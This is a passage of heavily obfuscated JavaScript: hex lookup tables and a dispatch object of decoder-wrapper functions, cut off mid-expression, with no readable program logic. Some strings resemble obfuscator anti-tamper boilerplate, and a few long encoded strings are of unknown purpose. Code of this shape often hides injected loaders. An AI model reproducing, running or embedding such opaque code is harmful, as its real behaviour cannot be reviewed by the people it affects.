:0x505,B:0x820,S:0x79c,w:0x520,r:0x2b6,L:0x2c9,F:0x4a2,v:0x1fe,p:0x6e6,R:0x77b,I:0x8a9,d:0x6d1,b:0x8cb,X:0x2b7,f:0x1d3,y:0xb7,z:0x350,x:0xc0,K:0x103,i:0x24,J:0x69,o:0x1fe,E:0x225,u:0x531,C:0x57c,H:0x641,U:0x3c7,j:0x775,Z:0xbe,Y:0x23b,V:0xf8,M:0x35b,T:0x494,n:0x6f4,m:0x957,g:0x6e2,q:0x8f1,h0:0x4d1,h1:0x12,h2:0x84,h3:0x30f,h4:0x81,h5:0x25c,h6:0x255,h7:0x2fa,h8:0x508,h9:0x165,hh:0x424,ht:0x21a,hA:0xb2,he:0xfa,hW:0x22c,hQ:0x1cd,hl:0x5ee,hO:0x324,ha:0x339,hk:0x533,hG:0x237,hD:0x113,hN:0x2ab,hs:0x398,hP:0x28b,hc:0x105,hB:0x28d,hS:0x649,hw:0x3e2,hr:0x6b6,hL:0x410,hF:0x1d9,hv:0x293,hp:0x61,hR:0x4c0,hI:0x78,hd:0x373,hb:0xf6,hX:0x26a,hf:0xdd,hy:0x60,hz:0x19d,hx:0x63,v5:0x57,v6:0xc4,v7:0x30e,v8:0x294,v9:0x3b6,vh:0x380,vt:0x18b,vA:0x2f,ve:0x116,vW:0xb0,vQ:0xd6,vl:0x172,vO:0x368,va:0x2c7,vk:0xb9,vG:0x268,vD:0x484,vN:0x1eb,vs:0x10d,vP:0x337,vc:0x159,vB:0x8},v3={t:0x26d,A:0x26f,e:0xe,l:0x2aa,O:0x2d7,a:0x158,k:0x77,G:0x212,D:0x7c,N:0x207,s:0x293,P:0x3af,c:0x332,B:0x9b,S:0x142,w:0x3fb,r:0x5fa,L:0x443,F:0x7b0,v:0x3c5,p:0x5be,R:0x56c,I:0x5e2,d:0x553,b:0x4ef,X:0x1fb,f:0x405,y:0x3e2,z:0x47e,x:0x1b5,K:0x252,i:0x4c5,J:0x452,o:0x236,E:0x42c,u:0x138,C:0x117,H:0x3c3,U:0x110,j:0x11c,Z:0x434,Y:0x513,V:0x607,M:0x788,T:0x73c,n:0x699,m:0x68c,g:0x412,q:0x5c0,h0:0x4e6,h1:0x109,h2:0x4ac,h3:0x4be,h4:0x3bb,h5:0x174,h6:0x6ec,h7:0x830,h8:0x72e,h9:0x979,hh:0x7ba,ht:0x691,hA:0x1c6,he:0x31f,hW:0x3de,hQ:0x60b,hl:0x5a2,hO:0x5e1,ha:0x6fa,hk:0x8a2,hG:0x188,hD:0xb3,hN:0x14a,hs:0x105,hP:0x88,hc:0x7d9,hB:0x92a,hS:0x6cc,hw:0xa7d,hr:0x8d1,hL:0x4b5,hF:0x615,hv:0x4b7,hp:0x728,hR:0x817,hI:0x5c2,hd:0x5e9,hb:0x769,hX:0x5ab,hf:0x834,hy:0x95a,hz:0x9d2,hx:0x8e8,v4:0xbc8,v5:0xa38,v6:0x305,v7:0x46b,v8:0x1a0,v9:0x177,vh:0xf9,vt:0xb4,vA:0xd,ve:0x1b2,vW:0xc0,vQ:0x256,vl:0xa6e,vO:0xabd,va:0x9bf,vk:0x9e4,vG:0xa04,vD:0x396,vN:0x8e6,vs:0x4db,vP:0x4d6,vc:0x631,vB:0x409,vS:0x545,vw:0x48f,vr:0x357,vL:0x1a3,vF:0x2a2,vv:0x4f,vp:0x260,vR:0x89,vI:0x381,vd:0x5c6,vb:0x887,vX:0x4e9,vf:0x592,vy:0x4ce,vz:0x3ae,vx:0x318,vK:0x2a8,vi:0xc2,vJ:0x7d4,vo:0x3dc,vE:0x803,vu:0x5f6,vC:0x6c7,vH:0x1d8,vU:0x1ba,vj:0x211,vZ:0x3df,vY:0x26f,vV:0x2c2,vM:0x9,vT:0x73,vn:0x273,vm:0x3c7,vg:0x6e6,vq:0xb1b,p0:0xb77,p1:0xa7f,p2:0x8d1,p3:0x9d5,p4:0x7d3,p5:0x6a5,p6:0x6f1,p7:0x9e1,p8:0xa34,p9:0x7fb,ph:0xa9d,pt:0x997,pA:0x96d,pe:0x9e5,pW:0x6d7,pQ:0x938,pl:0x809,pO:0x86f,pa:0xc79,pk:0x980,pG:0x712,pD:0x9c0,pN:0x8ea,ps:0x282,pP:0x5c,pc:0xf4,pB:0x2a7,pS:0x936,pw:0x8ec,pr:0x785,pL:0x875,pF:0x679,pv:0x7da,pp:0x6af,pR:0x4cc,pI:0x2e8,pd:0x525,pb:0x8f3,pX:0xaad,pf:0x8f0,py:0x9cd,pz:0x9a9,px:0x2f1,pK:0x33b,pi:0x14e,pJ:0x18f,po:0x76,pE:0x4d,pu:0x264,pC:0x4b,pH:0x298,pU:0x208,pj:0x912,pZ:0x8cb,pY:0x580,pV:0x6ba,pM:0x933,pT:0x1e3,pn:0x2d8,pm:0x380,pg:0x3f7,pq:0x606,R0:0x4b6,R1:0x32e,R2:0x4ae,R3:0x37f,R4:0x655,R5:0xab6,R6:0x7f9,R7:0x82f,R8:0x8ee,R9:0x74b,Rh:0x99f,Rt:0x5d9,RA:0x5d1,Re:0x79f,RW:0x260,RQ:0x2ec,Rl:0x6a,RO:0x55,Ra:0x5f,Rk:0xa9c,RG:0x924,RD:0x936,RN:0x7bb,Rs:0xa26,RP:0x665,Rc:0x764,RB:0x550,RS:0x9ec,Rw:0x5b9,Rr:0x7cb,RL:0x824,RF:0xaa7,Rv:0x842,Rp:0x4db,RR:0x30b,RI:0x9a,Rd:0x270,Rb:0xb,RX:0x906,Rf:0x868,Ry:0xaa7,Rz:0x99c,Rx:0x804},FM={t:0x2e,A:0x5e6,e:0x11e,l:0x169},FV={t:0x1a5,A:0xa8,e:0x19e,l:0x568},FY={t:0x75,A:0xac,e:0x189,l:0x6a9},FZ={t:0xc7,A:0x132,e:0xd1,l:0x1ec},FJ={t:0x191,A:0x17,e:0x450,l:0x267,O:0x63,a:0x5cb,k:0x73c,G:0x703,D:0x5ef,N:0x5c9,s:0x45,P:0x27a,c:0x97,B:0x182,S:0x1e1,w:0x2b3,r:0x30a,L:0x3ac,F:0x53c,v:0x453,p:0x2fd,R:0xdd,I:0xc1,d:0x293,b:0x1ae,X:0x124,f:0x51,y:0x46,z:0x2e3,x:0xde,K:0x9c,i:0xb7,J:0x37d,o:0x177,E:0x507,u:0x6c6,C:0x38e,H:0x513,U:0x624,j:0x146,Z:0xda,Y:0xe4,V:0x1be,M:0xc4,T:0x46a,n:0x568,m:0x36d,g:0x3d9,q:0x24f,h0:0x4e,h1:0x1e2,h2:0xb3,h3:0x12a,h4:0x439,h5:0x3cc,h6:0x573,h7:0x28a,h8:0x3d9,h9:0x633,hh:0x564,ht:0x47a,hA:0x810,he:0x6e7,hW:0x5b9,hQ:0x62f,hl:0x4b9,hO:0x64a,ha:0x334,hk:0x273,hG:0x19c,hD:0x397,hN:0x3f3,hs:0x272,hP:0x25,hc:0x206,hB:0xa6,hS:0x109,hw:0x129,hr:0x115,hL:0x50,hF:0xc7,hv:0x2a6,hp:0x1a9,hR:0x71f,hI:0x4a1,hd:0x944,hb:0x68f,hX:0x840,hf:0x251,hy:0x297,hz:0x31,hx:0x269,Fo:0x119,FE:0x2ab,Fu:0x13d,FC:0x415,FH:0x276,FU:0x2e8,Fj:0x1eb,FZ:0x125,FY:0x31,FV:0x80,FM:0x141},Fz={t:0x11e,A:0x3a,e:0x166,l:0xd6},Ff={t:0x56,A:0x45,e:0xd8,l:0x5e9},FR={t:0x68e,A:0x3d8,e:0x291,l:0x140,O:0x238,a:0x521,k:0x745,G:0x5b3,D:0x922,N:0x7b7,s:0x2a8,P:0x314,c:0x51c,B:0x409,S:0x52f,w:0x14c,r:0x37a,L:0x4dd,F:0x489,v:0x29e,p:0x4bc,R:0x570,I:0x64c,d:0x5ff,b:0x431,X:0x77d,f:0x93b,y:0x506,z:0x4b9,x:0x741,K:0x7c1,i:0x589,J:0x575,o:0x52a,E:0x623,u:0x4d4,C:0x769,H:0x92c,U:0x723,j:0x8d6,Z:0x551,Y:0x6f2,V:0x63e,M:0x5ba,T:0x801,n:0x483,m:0x6ec,g:0x386,q:0x689,h0:0x5cd,h1:0x7aa,h2:0x6fc,h3:0x6d6,h4:0x83b,h5:0x7ac,h6:0x561,h7:0x804,h8:0x58d,h9:0xacb,hh:0x65e,ht:0x706,hA:0x4a2,he:0x69e,hW:0x820,hQ:0x58b,hl:0x37d,hO:0x1f1,ha:0x72,hk:0x161,hG:0x145,hD:0x11,hN:0x79,hs:0x256,hP:0x1b4,hc:0x19b,hB:0x7b6,hS:0x980,hw:0x8e7,hr:0x9a5,hL:0x75e,hF:0x3ca,hv:0x39f,hp:0x7c1,hR:0x65f,hI:0x6a5,hd:0x40b,hb:0x508,hX:0x7ab,hf:0x699,hy:0x948,hz:0x9b9,hx:0xc00,FI:0x6dd,Fd:0x97e,Fb:0x813,FX:0x7f0,Ff:0x873,Fy:0x7f7,Fz:0x747,Fx:0xa3c,FK:0xa20,Fi:0x9d9,FJ:0x7a2,Fo:0x933,FE:0x35e,Fu:0x6d7,FC:0x333,FH:0x384,FU:0x5bd,Fj:0x862,FZ:0x6fa,FY:0x6b9,FV:0x6a8,FM:0x538,FT:0x829,Fn:0x6c6,Fm:0x53d,Fg:0x7ee,Fq:0x8c5,v0:0x991,v1:0xa4d,v2:0x952,v3:0x902,v4:0x91e,v5:0xa60,v6:0x94e,v7:0x781,v8:0x9ba,v9:0x815,vh:0x515,vt:0x4ef,vA:0x4c0,ve:0x624,vW:0x512,vQ:0x264,vl:0x5a2,vO:0x75d,va:0x6c4,vk:0x619,vG:0x3fe,vD:0x267,vN:0x32a,vs:0x63a,vP:0x4,vc:0x27d,vB:0x244,vS:0xee,vw:0x325,vr:0x507,vL:0x2ff,vF:0x45e,vv:0x309,vp:0x39f,vR:0x5a7,vI:0x8dd,vd:0x983,vb:0xabe,vX:0x81b,vf:0x49,vy:0x5,vz:0x28,vx:0x287,vK:0x174,vi:0x723,vJ:0x666,vo:0x488,vE:0x4fc,vu:0x6ec,vC:0x86a,vH:0xa0e,vU:0x8de,vj:0x823,vZ:0x709,vY:0x830,vV:0x7c0,vM:0x5d7,vT:0x6b0,vn:0x61f,vm:0x41b,vg:0x4e9,vq:0x726,p0:0x695,p1:0x655,p2:0x6a3,p3:0x627,p4:0x669,p5:0x567,p6:0x82f,p7:0x664,p8:0x9c4,p9:0x94a,ph:0x81b,pt:0x8e6,pA:0xbe0,pe:0xa21,pW:0x84c,pQ:0x92d,pl:0x76c,pO:0x83f,pa:0x7fc,pk:0x7a7,pG:0x69c,pD:0x3b2,pN:0x229,ps:0x563,pP:0x1f4,pc:0x2fd,pB:0x199,pS:0x8d,pw:0x7,pr:0x205,pL:0x1fb,pF:0x36b,pv:0x3ae,pp:0x17d,pR:0x5e9,pI:0x2ad,pd:0xd3,pb:0x112,pX:0x119,pf:0x586,py:0x36d,pz:0x63e,px:0x642,pK:0x4f4,pi:0x94d,pJ:0x6aa,po:0xca,pE:0x1d7,pu:0x248,pC:0x165,pH:0x6dd,pU:0x556,pj:0x5f1,pZ:0x6b1,pY:0x36d,pV:0x6d5,pM:0x580,pT:0x96d,pn:0x831,pm:0x788,pg:0x75,pq:0x192,R0:0x31a,R1:0x204,R2:0x77,R3:0x135,R4:0x59,R5:0xa9,R6:0x115,R7:0x109,R8:0x4f2,R9:0x2fa,Rh:0x415,Rt:0x2e4,RA:0xf2,Re:0x247,RW:0x19f,RQ:0x146,Rl:0xea,RO:0x326},LV={t:0x106,A:0x5dc,e:0x14b,l:0x11d},LY={t:0x3c,A:0x230,e:0x133,l:0x1c3},LZ={t:0x75d,A:0x53a,e:0x721,l:0x952,O:0x4e0},LU={t:0x61f,A:0x81f,e:0x770,l:0x554,O:0x7b0},LC={t:0x7e7,A:0x637,e:0x5c2,l:0x532,O:0x74a},LE={t:0x4dd,A:0x58c,e:0x5e8,l:0x372,O:0x774},LJ={t:0x379,A:0x437,e:0x6ec,l:0x23d,O:0x31a},LK={t:0x308,A:0x548,e:0x1a0,l:0x4c3,O:0x563},LI={t:0x15a,A:0x89,e:0xf5,l:0x44,O:0x2e8},Lr={t:0xb26,A:0xb65,e:0x87f,l:0xbd5,O:0x9c9},LD={t:0x2a,A:0x4df,e:0x22d,l:0x451,O:0x4b8},LO={t:0x237,A:0x747,e:0x491,l:0x203,O:0x440},LQ={t:0x32a,A:0x51c,e:0x337,l:0x78f,O:0x62a},L9={t:0x58,A:0x30,e:0x1ca,l:0x166},L8={t:0x1d2,A:0x58,e:0x1d5,l:0x19b},L7={t:0x502,A:0x16,e:0x1e8,l:0x1aa},L6={t:0x863,A:0x3d1,e:0x87e,l:0x627,O:0x44c,a:0x662,k:0x61b,G:0x39e,D:0x63f,N:0x3bb,s:0x546,P:0x3e1,c:0x542,B:0x69c,S:0x83d,w:0x5ba,r:0x5a4,L:0x5e3,F:0x46d,v:0x6af,p:0x2fc,R:0x1c1,I:0x1b3,d:0x580,b:0x423,X:0x369,f:0x228,y:0x364,z:0xe4,x:0x3ce,K:0x3fa,i:0x14c,J:0x3ee,o:0x1e6,E:0x63,u:0x643,C:0x722,H:0x832,U:0x692,j:0x6d0,Z:0x97,Y:0x57d,V:0x364,M:0x5b0,T:0x335,n:0x109,m:0x386,g:0x174,q:0xac,h0:0x19c,h1:0x954,h2:0x8e2,h3:0x96a,h4:0x8fb,h5:0x95e,h6:0x711,h7:0x5b9,h8:0x760,h9:0x4e8,hh:0x7f0,ht:0x6ff,hA:0x4e0,he:0x620,hW:0x82b,hQ:0x69d,hl:0x265,hO:0x5c,ha:0x1c7,hk:0x8a,hG:0x172,hD:0x554,hN:0x734,hs:0x485,hP:0x390,hc:0x496,hB:0x535,hS:0x4aa,hw:0x472,hr:0x2c8,hL:0x377,hF:0x3,hv:0x344,hp:0x1c7,hR:0x2d6,hI:0x7e,hd:0x73c,hb:0x81e,hX:0x4c1,hf:0x5ee,hy:0x750,hz:0x496,hx:0x73,L7:0x1bd,L8:0x470,L9:0x27e,Lh:0x5b7,Lt:0x617,LA:0x8cc,Le:0x627,LW:0x42e,LQ:0x580,Ll:0x1a8,LO:0x3b4,La:0x2c5,Lk:0x58c,LG:0x231,LD:0x4bf,LN:0x402,Ls:0x239,LP:0x504,Lc:0x2f5,LB:0x719,LS:0x71a,Lw:0x51d,Lr:0x2f6,LL:0x3a0,LF:0x316,Lv:0x206,Lp:0x60e,LR:0x4b6,LI:0x477,Ld:0x6dc,Lb:0x627,LX:0x846,Lf:0xa63,Ly:0xaf1,Lz:0x7a1,Lx:0x8f3,LK:0x634},L5={t:0x516,A:0x2ba,e:0x38c,l:0x5da,O:0x13f,a:0x24c,k:0x1d0,G:0x461,D:0x688,N:0x295,s:0x4f8,P:0x6b6,c:0x8c8,B:0x77d,S:0x4cb,w:0x89f,r:0x787,L:0x7b8,F:0x796,v:0x5a7,p:0x146,R:0x133,I:0x21b,d:0xbb,b:0x1f6,X:0x26b,f:0x2ed,y:0xdf,z:0x1f2,x:0x47,K:0x36c,i:0x2a4,J:0x11d,o:0x365,E:0x136,u:0x6b,C:0xbf,H:0x10a,U:0x15e,j:0x316,Z:0x90,Y:0x1d4,V:0x2ad,M:0x204,T:0x252,n:0xf6,m:0x10,g:0x1d7,q:0x188,h0:0x4e,h1:0x466,h2:0x545,h3:0x2d7,h4:0x43b,h5:0x371,h6:0x7d,h7:0x1f4,h8:0x0,h9:0x463,hh:0x20,ht:0x36e,hA:0x32d,he:0x159,hW:0x358,hQ:0x94,hl:0xe0,hO:0x569,ha:0x389,hk:0x355,hG:0x24d,hD:0x1ec,hN:0x22d,hs:0x93,hP:0xc4,hc:0xcd},rz={t:0x1e5,A:0x1b7,e:0x76,l:0x32a},rf={t:0xb,A:0xcd,e:0xb8,l:0x117},rb={t:0xf8,A:0x11a,e:0x2e,l:0xcf},rd={t:0xb8,A:0x199,e:0xde,l:0x1ce},rI={t:0x242,A:0x167,e:0x73,l:0x2e3,O:0xfc,a:0x192,k:0x365,G:0x50,D:0xdf,N:0xf4,s:0x1b2,P:0xf,c:0x13f,B:0x2a4,S:0xac,w:0x710,r:0x301,L:0x409,F:0x478,v:0x531,p:0x376,R:0x5ee,I:0x596,d:0x4ec,b:0x3f1,X:0xd3,f:0x160,y:0x5d,z:0x19b,x:0xe6,K:0x52d,i:0x48a,J:0xb5,o:0x3ce,E:0x33d,u:0x297,C:0x21,H:0x1e8,U:0x28d,j:0xb,Z:0x4ef,Y:0x3fe,V:0x5a2,M:0x512,T:0x29c,n:0x490,m:0x2d3,g:0x50d,q:0x2a5,h0:0x540,h1:0xbf,h2:0x350,h3:0x2c,h4:0x302,h5:0x274},wU={t:0x1e7,A:0x1aa,e:0x4c,l:0x26b,O:0x9b},wE={t:0x1a9,A:0x459,e:0x1ca,l:0x131,O:0x28b},wJ={t:0x380,A:0x431,e:0x3d2,l:0x16d,O:0xc4},wK={t:0xa0,A:0xc9,e:0x20c,l:0x13,O:0x129},wz={t:0x752,A:0x5ed,e:0x3e9,l:0x632,O:0x8c3},wb={t:0x9cc,A:0x9a4,e:0x947,l:0x871,O:0x76b},wr={t:0x71,A:0x15e,e:0x143,l:0x142},l={'RJdou':function(X,f){return X(f);},'aKZhT':Q3(vT.t,vT.A,vT.e,vT.l,vT.O)+'e','okOUV':function(X,f){return X+f;},'QcpCq':Q4(vT.a,vT.k,vT.G,vT.D,vT.N),'TFHpv':function(X,f){return X<=f;},'GlGIW':function(X,f){return X!==f;},'uOuLa':function(X,f){return X+f;},'fLkpt':function(X,f){return X===f;},'drMsH':Q4(vT.s,vT.P,vT.c,vT.B,-vT.S),'bptxJ':Q3(vT.w,vT.r,vT.L,vT.F,vT.v),'Jjghg':Q5(vT.p,vT.R,vT.I,vT.d,vT.b),'PFjmM':Q4(vT.X,vT.f,vT.y,vT.z,vT.x)+Q4(vT.K,vT.i,vT.J,vT.o,vT.E),'OlJjk':function(X){return X();},'vXHRc':Q6(vT.u,vT.C,vT.H,vT.U,vT.j)+'r','DBhOa':function(X,f){return X(f);},'bqGAh':function(X){return X();},'Sfopm':function(X,f){return X===f;},'YGgLo':Q3(vT.Z,vT.Y,vT.V,vT.M,vT.T),'HNbAi':function(X,f){return X===f;},'vuEiD':Q3(vT.n,vT.m,vT.g,vT.q,vT.h0),'fqurn':Q7(vT.h1,vT.h2,-vT.h3,-vT.h4,vT.h5),'Ewwao':function(X,f){return X+f;},'pXczc':Q5(vT.h6,vT.h7,vT.h8,vT.h9,vT.hh),'AbFvW':Q3(vT.ht,vT.hA,vT.he,vT.hW,vT.hQ),'WClvi':Q5(vT.hl,vT.hO,vT.ha,vT.hk,vT.hG)+Q5(vT.hD,vT.hN,vT.hs,vT.hP,vT.hc)+'t','iXpqs':function(X,f){return X+f;},'EtPQG':Q7(vT.hB,vT.hS,vT.hw,vT.hr,vT.hL)+Q5(vT.hF,vT.hv,vT.hp,vT.hR,vT.hI)+Q7(-vT.hd,-vT.hb,vT.hX,vT.hf,-vT.hy)+Q7(vT.hz,vT.hx,vT.vn,vT.vm,vT.vg)+Q4(vT.vq,vT.p0,vT.p1,vT.p2,vT.p3)+Q4(vT.p4,vT.p5,vT.p6,vT.p7,vT.p8)+Q4(vT.p9,vT.ph,vT.pt,vT.pA,vT.pe)+Q7(vT.pW,vT.pQ,vT.pl,vT.pO,vT.pa)+Q4(vT.pk,vT.pG,vT.vn,vT.pD,vT.pN)+Q5(vT.ps,vT.pP,vT.pc,vT.pB,vT.pS)+Q4(vT.pw,vT.pr,vT.pL,vT.pF,vT.pv)+Q4(-vT.pp,vT.pR,vT.pI,vT.pd,vT.pk)+Q7(-vT.pb,vT.pX,-vT.pf,-vT.py,vT.pz)+Q3(vT.px,vT.pK,vT.pi,vT.pJ,vT.pA)+Q4(vT.po,vT.pE,vT.pu,vT.pC,vT.pH)+Q3(vT.pU,vT.pj,vT.pZ,vT.pY,vT.pV)+Q3(vT.pM,vT.pT,vT.pn,vT.pm,vT.pg)+'h=','XTADB':Q5(vT.pq,vT.R0,vT.R1,vT.R2,vT.R3)+Q7(vT.R4,vT.R5,vT.R6,vT.R7,vT.R8),'skfNG':function(X,f){return X===f;},'ywYte':Q7(-vT.R9,vT.Rh,-vT.Rt,vT.RA,vT.Re),'cUDUf':Q4(vT.RW,vT.RQ,-vT.pz,vT.Rl,-vT.RO),'KxzNk':Q4(vT.Ra,vT.Rk,vT.RG,vT.RD,vT.RN),'vQvpx':Q5(vT.Rs,vT.RP,vT.Rc,vT.RB,vT.RS),'UOKbs':Q6(vT.Rw,vT.Rr,vT.RL,vT.RF,vT.Rv),'qSYPN':Q3(vT.Rp,vT.RR,vT.RI,vT.Rd,vT.Rb),'YvEYj':Q6(vT.RX,vT.Rf,vT.Ry,vT.Rz,vT.Rx),'WoJhd':Q4(vT.RK,vT.hb,vT.Ri,vT.RJ,vT.Ro),'pvcLv':function(X,f){return X===f;},'tjIAv':Q5(vT.RE,vT.Ru,vT.RC,vT.RH,vT.RU),'lmdJi':Q7(vT.Rj,vT.RZ,vT.RY,vT.RV,vT.RM),'CfytM':Q7(vT.RT,-vT.Rn,vT.Rm,-vT.Rg,-vT.Rq),'sHaUS':Q5(vT.I0,vT.I1,vT.I2,vT.I3,vT.I4)+Q3(vT.I5,vT.I6,vT.I7,vT.I8,vT.I9)+'+$','LUdiD':function(X,f){return X(f);},'OfTAX':function(X,f){return X+f;},'sUitS':Q3(vT.Ih,vT.It,vT.IA,vT.Ie,vT.IW)+Q3(vT.IQ,vT.Il,vT.IO,vT.Ia,vT.Ik)+Q7(-vT.IG,vT.ID,vT.IN,vT.Is,-vT.IP)+Q7(vT.Ic,vT.IB,vT.IS,vT.Iw,vT.Ir),'bNspV':Q4(vT.IL,vT.IF,vT.Iv,-vT.Ip,-vT.IR)+Q3(vT.II,vT.Id,vT.Ib,vT.IX,vT.If)+Q5(vT.Iy,vT.Iz,vT.Ix,vT.IK,vT.Ii)+Q7(-vT.IJ,-vT.Io,vT.IE,vT.Iu,vT.IC)+Q5(vT.IH,vT.IU,vT.Ij,vT.IZ,vT.IY)+Q7(vT.IV,vT.IM,vT.IT,vT.In,vT.Im)+'\x20)','iEqqQ':function(X){return X();},'aznuj':Q6(vT.Ig,vT.Iq,vT.d0,vT.d1,vT.d2)+Q7(-vT.d3,-vT.d4,-vT.d5,vT.d6,-vT.d7)+'0','VIUcY':function(X){return X();},'cnSBc':function(X,f){return X==f;},'prwjg':Q6(vT.d8,vT.d9,vT.dh,vT.dt,vT.dA)+Q6(vT.de,vT.dW,vT.dQ,vT.dl,vT.hI)+'d','YlqXV':function(X,f){return X(f);},'LlBqj':function(X,f){return X(f);},'UVxvG':function(X,f){return X+f;},'ZTaOu':Q7(vT.dO,-vT.da,-vT.dk,-vT.dG,-vT.dD)+Q4(vT.dN,vT.ds,vT.dP,vT.dc,vT.dB),'oKiQU':function(X,f){return X*f;},'AVjzX':Q3(vT.dS,vT.dw,vT.dr,vT.dL,vT.dF)+Q5(vT.dv,vT.dp,vT.dR,vT.dI,vT.U)+'g','NDPos':Q3(vT.hF,vT.dd,vT.db,vT.dX,vT.df)+'k','JFtpB':Q5(vT.dy,vT.dz,vT.dx,vT.dK,vT.di)+Q7(-vT.dJ,vT.dE,-vT.du,-vT.dC,vT.dH)+Q7(vT.dU,vT.dj,vT.dZ,vT.dY,vT.dV)+Q7(vT.dM,vT.dT,-vT.dn,-vT.dm,vT.dg),'YjQLj':Q5(vT.dq,vT.b0,vT.b1,vT.b2,vT.b3),'ppPBa':function(X,f){return X===f;},'KtpuP':Q6(vT.b4,vT.b5,vT.b6,vT.b7,vT.b8),'XTQRm':Q7(vT.b9,vT.bh,vT.bt,vT.bA,vT.be),'ejrlc':function(X,f){return X+f;},'OUrgF':function(X){return X();},'vRNFP':Q6(vT.bW,vT.bQ,vT.bl,vT.bO,vT.ba),'neAHP':Q5(vT.bk,vT.bG,vT.bD,vT.bN,vT.bs),'ZrzUQ':Q4(vT.bP,vT.bc,vT.Y,-vT.bB,vT.bS),'zzeQh':Q6(vT.pw,vT.bw,vT.br,vT.bL,vT.bF),'ZoQWc':Q4(vT.bv,vT.bp,vT.bR,vT.bI,vT.bd),'nvQuP':Q3(vT.bb,vT.bX,vT.bf,vT.by,vT.bz)+Q7(vT.Ro,vT.bx,vT.bK,-vT.bi,vT.bJ),'MdFRs':Q3(vT.bo,vT.bE,vT.bu,vT.bC,vT.bH),'WeABk':Q5(vT.bU,vT.bj,vT.bZ,vT.q,vT.bY),'QLwCs':function(X,f){return X<f;},'HggET':Q4(vT.bV,vT.bM,vT.bT,vT.bn,vT.bm),'EIofn':Q4(vT.bg,vT.bq,vT.X0,vT.X1,vT.X2)+Q7(vT.X3,-vT.X4,-vT.X5,-vT.X6,-vT.X7)+'5','pBFBG':function(X,f){return X(f);},'fgQEf':Q4(-vT.X8,vT.X9,vT.Xh,vT.Xt,vT.dA),'lsdNw':Q7(vT.H,vT.XA,vT.Xe,vT.XW,-vT.XQ),'Hfudd':function(X,f,y){return X(f,y);},'VUoBm':function(X){return X();},'emghC':function(X,f,y){return X(f,y);},'USppm':function(X){return X();},'xwsBp':function(X,f){return X(f);},'wWpeR':Q5(vT.Xl,vT.XO,vT.Xa,vT.Xk,vT.XG),'FJIRO':function(X,f){return X(f);},'mSJyB':function(X,f){return X(f);},'GOHSE':function(X,f){return X(f);},'KjcLn':function(X,f){return X(f);},'nwGiA':function(X,f){return X(f);},'AQCDe':function(X,f){return X(f);},'NblKB':Q6(vT.XD,vT.XN,vT.bY,vT.Xs,vT.L)+'on','ROnOD':Q6(vT.XP,vT.Xc,vT.IM,vT.XB,vT.XS)+'i','bkFEN':Q7(-vT.Xw,vT.Xr,vT.XL,-vT.XF,-vT.Xv),'Ylwpd':function(X,f){return X(f);},'WuWrj':Q6(vT.Xp,vT.p5,vT.XR,vT.XI,vT.Xc)+'n','PgtGE':function(X,f){return X==f;},'WAorE':Q5(vT.Xd,vT.Xb,vT.XX,vT.pI,vT.Xf),'ogbCu':function(X,f){return X===f;},'QiEvU':Q4(vT.Xy,vT.Xz,vT.Xx,vT.XK,vT.Xi),'nqtoh':function(X,f){return X(f);},'ruxaM':function(X,f){return X(f);},'QEYbA':function(X,f){return X===f;},'mJlKE':Q7(-vT.XJ,vT.Iv,-vT.Xo,-vT.XE,-vT.Xu),'CaaeE':Q3(vT.XC,vT.XH,vT.XU,vT.Xj,vT.XZ),'JqoeO':function(X,f){return X(f);},'eVdbu':function(X,f){return X(f);},'YxwrZ':Q5(vT.XY,vT.XV,vT.Ih,vT.XM,vT.XT),'hcbrX':Q4(vT.Xn,vT.Xm,vT.Xg,vT.Xq,vT.f0),'OQnmW':function(X,f){return X+f;},'EoJuj':function(X,f){return X+f;},'acQxw':function(X,f){return X(f);},'VOhTb':function(X,f){return X(f);},'odXJg':function(X,f){return X+f;},'OsSCG':function(X,f){return X(f);},'UTKVC':function(X,f){return X(f);},'BXRgm':function(X,f){return X+f;},'KPKBg':function(X,f){return X+f;},'nsvma':function(X,f){return X+f;},'gAFvF':function(X,f){return X+f;},'MuOtd':function(X,f){return X(f);},'bpvKr':function(X,f){return X(f);},'VKhou':Q7(-vT.f1,-vT.f2,vT.dk,vT.f3,-vT.f4)+'g','nEuYk':Q4(vT.f5,vT.f6,vT.f7,vT.f8,vT.f9),'qLkNZ':Q7(vT.fh,vT.ft,vT.fA,vT.bt,vT.fe),'zEoXo':function(X,f){return X+f;},'LigVY':function(X,f){return X+f;},'wFZlf':function(X,f){return X+f;},'lNJdb':function(X,f){return X+f;},'YORWH':Q6(vT.fW,vT.fQ,vT.fl,vT.fO,vT.fa)+Q6(vT.pT,vT.fk,vT.fG,vT.fD,vT.fN)+Q4(vT.fs,vT.fP,vT.fc,vT.fB,vT.fS)+Q4(vT.fw,vT.fr,vT.bp,vT.fL,vT.fF)+Q5(vT.fv,vT.fp,vT.fR,vT.fI,vT.fd)+Q3(vT.fb,vT.fX,vT.ff,vT.fy,vT.fz)+Q3(vT.fx,vT.fK,vT.fi,vT.fJ,vT.r)+Q4(vT.fo,vT.hW,vT.fE,vT.fu,vT.fC)+Q6(vT.fH,vT.fU,vT.fj,vT.fZ,vT.fY)+Q7(vT.fV,vT.fM,vT.fT,vT.fn,vT.fm)+Q4(vT.fg,vT.fq,vT.y0,vT.y1,vT.y2)+Q3(vT.y3,vT.y4,vT.y5,vT.pE,vT.fp)+Q4(vT.y6,vT.y7,vT.y8,vT.y9,vT.yh)+Q5(vT.yt,vT.yA,vT.ye,vT.yW,vT.yQ)+Q3(vT.yl,vT.yO,vT.ya,vT.yk,vT.yG)+Q3(vT.yD,vT.yN,vT.ys,vT.yP,vT.pg)+'h=','jtjfK':function(X,f){return X(f);},'iBmxE':function(X,f){return X(f);},'XZOEK':Q4(vT.yc,vT.yB,vT.yS,vT.yw,vT.yr)+Q6(vT.yL,vT.yF,vT.yv,vT.yp,vT.yR),'fOxJH':function(X,f){return X(f);},'QfQYj':function(X,f){return X(f);},'WqCYm':Q7(-vT.yI,-vT.yd,vT.yb,-vT.yX,vT.yf),'rvbjz':function(X,f){return X!==f;},'KHeRs':Q3(vT.yy,vT.yz,vT.y,vT.yx,vT.yK),'HrzAs':Q6(vT.yi,vT.yJ,vT.yo,vT.yE,vT.yu)+Q6(vT.yC,vT.yH,vT.yU,vT.yj,vT.yZ),'hlwPd':function(X){return X();},'hFnPC':function(X,f){return X(f);},'ILoki':function(X,f){return X(f);},'HcYoG':function(X){return X();},'uuizo':Q5(vT.yY,vT.yV,vT.yM,vT.yT,vT.yn),'GhXId':Q5(vT.ym,vT.yg,vT.yq,vT.z0,vT.z1),'SlzTb':Q7(vT.z2,vT.z3,vT.yJ,vT.z4,vT.z5),'lxzeV':function(X,f){return 